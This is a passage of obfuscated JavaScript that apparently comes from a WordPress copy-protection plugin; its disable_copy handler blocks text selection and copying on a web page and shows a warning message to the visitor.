_0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b